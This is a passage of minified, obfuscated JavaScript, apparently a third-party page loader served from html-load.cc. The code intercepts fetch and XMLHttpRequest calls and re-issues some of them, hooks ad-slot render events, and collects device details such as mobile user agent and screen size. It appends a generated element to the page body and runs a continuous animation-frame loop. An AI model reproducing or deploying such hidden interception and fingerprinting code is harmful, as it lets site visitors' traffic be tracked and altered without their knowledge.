n=r[a(1340)][0]instanceof Request?r[a(1340)][0][a(2287)]:r[a(1340)][0];s.A[a(839)](a(3343),r[a(1340)][0],a(2602),(0,o.pI)(e,n),a(2883),t[a(2071)],t[a(2071)][a(3949)]),(0,o.pI)(e,n)?t[a(2071)](...r[a(1340)])[a(1127)](r[a(2225)],r[a(1071)]):r[a(1071)](...r[a(2891)])}else if(a(2265)===r[a(3559)]){const n=i.A[a(3352)](t)[a(1312)][a(3352)][a(3544)](r[a(1578)]);s.A[a(839)](a(1470),n),(0,o.pI)(e,n)||r[a(1071)]()}else if(a(1780)===r[a(3559)]){var c;if(!r[a(3960)][a(3802)]||(null===(c=r[a(3960)][a(3802)])||void 0===c?void 0:c[a(447)])<2)return void r[a(457)]();const t=r[a(3960)][a(3802)][1];if((0,o.pI)(e,t)||r[a(457)](),r[a(3960)][a(2901)])return;r[a(3960)][a(2901)]=!0;const n=new XMLHttpRequest;n[a(3891)]=t=>{const e=a;var o,i;n[e(1210)]===XMLHttpRequest[e(3448)]&&r[e(3960)][e(3009)]&&(r[e(3960)][e(3009)]=!1,r[e(3960)][e(2723)]={readyState:n[e(1210)],response:n[e(4042)],responseText:n[e(2638)],responseType:n[e(1360)],responseURL:n[e(2517)],responseXML:n[e(2418)],status:n[e(3209)],statusText:n[e(1115)],upload:n[e(4101)]},Object[e(3003)](t,e(3116),{writable:!1,value:r[e(3960)]}),null===(o=r[e(3960)])||void 0===o||null===(o=o[e(3891)])||void 0===o||null===(i=o[e(3544)])||void 0===i||i[e(3544)](o,r[e(3960)],t))},n[a(1906)]=t=>{const e=a;var o,i;r[e(3960)][e(1787)]&&r[e(3960)][e(3036)]&&(r[e(3960)][e(3036)]=!1,r[e(3960)][e(2723)]={readyState:n[e(1210)],response:n[e(4042)],responseText:n[e(2638)],responseType:n[e(1360)],responseURL:n[e(2517)],responseXML:n[e(2418)],status:n[e(3209)],statusText:n[e(1115)],upload:n[e(4101)]},Object[e(3003)](t,e(3116),{writable:!1,value:r[e(3960)]}),null===(o=r[e(3960)][e(1787)])||void 0===o||null===(i=o[e(3544)])||void 0===i||i[e(3544)](o,r[e(3960)],t))},n[a(2056)]=t=>{const e=a;var n,o;r[e(3960)][e(2056)]&&r[e(3960)][e(3036)]&&(r[e(3960)][e(3036)]=!1,Object[e(3003)](t,e(3116),{writable:!1,value:r[e(3960)]}),null===(n=r[e(3960)][e(2056)])||void 0===n||null===(o=n[e(3544)])||void 0===o||o[e(3544)](n,r[e(3960)],t))},n[a(2700)][a(3544)](n,...r[a(3960)][a(3802)]),n[a(3459)][a(3544)](n)}},l=window[n(3062)]||[];window[n(3062)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)we((()=>c(t)))}(b,y),a[d(2218)]&&(0,Ge.I)(a[d(2218)],l,u,t),async function(t,r,o){const i=d,s=r[i(2477)];s&&s[i(3976)]&&(window[i(2048)]=window[i(2048)]||{},window[i(2048)][i(2762)]=window[i(2048)][i(2762)]||[],window[i(2048)][i(2762)][i(3852)]((()=>{const r=i;window[r(2048)][r(1351)]()[r(1821)](r(2091),(i=>{const a=r;if(i[a(2300)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(3142)][s(952)],d=u[s(1180)](s(627))?null===(c=u[s(3298)](s(627))[1])||void 0===c?void 0:c[s(3298)](":")[0]:x();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,z){const M=s;return{dt:M(3881),pd:M(1923),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(712)],0,n,r,0,d,x(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(873)](navigator[s(3519)])?"1":"2",0,0,0,0,0,0,0,o[s(1085)],o[s(3936)],o[s(3053)][s(1436)]()[s(4105)](),o[s(2531)],ut.A[s(1012)](15,30),0,o[s(2031)]&&s(3754)==typeof o[s(2031)][0]&&s(3754)==typeof o[s(2031)][1]?""[s(2437)](o[s(2031)][0],"x")[s(2437)](o[s(2031)][1]):"",o[s(2531)],0,i||(null===(l=t[s(2048)][s(1351)]()[s(3446)](s(2361)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(3698)],s[a(3959)],i,o),l=((t,r)=>{const o=a,i=new URL(o(1391));Object[o(3552)](r)[o(3898)]((t=>{const e=o;let[n,r]=t;r&&i[e(2365)][e(1614)](n,r)}));const s=t[o(3142)][o(2672)](o(1961));return s[o(2505)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(3338)],endpoint:n.A[o(1535)]}),s[o(3657)](o(4117),o(3501)),s})(window,c);document[a(3403)][a(1035)](l)}))})))}(t,g,a[d(2361)]),!1===(null===(m=g[d(1300)])||void 0===m?void 0:m[d(1163)])){const E=g[d(1300)][d(1037)]||[d(3541)];(0,Ye.je)(E)}g[d(4152)]||(0,Ye.lD)(g[d(4147)]||[]),(0,Ye.N2)(g[d(4147)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(2029)](t[r(3142)][r(1624)](r(889)));for(const t of i)try{const i=t[r(801)];if(!i)continue;if(!Pt(i))continue;ce(i,e,n,o)}catch(t){}}(b,t,y);const v=le(b,t,y),A=1e3;let _=0;function z(t){const e=d;if(document[e(2734)])return _=t,requestAnimationFrame(z);t-_>=A&&(window[e(3128)]?window[e(3128)](v,{timeout:120}):setTimeout(v,0),_=t),requestAnimationFrame(z)}requestAnimationFrame(z)}finally{be(),h&&ae()}})(a,b,v,A)}catch(T){s.A[c(1563)](T,c(3478),T[c(3635)])}}catch(C){throw C}finally{be(),(0,g.H4)()}})(Ke)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
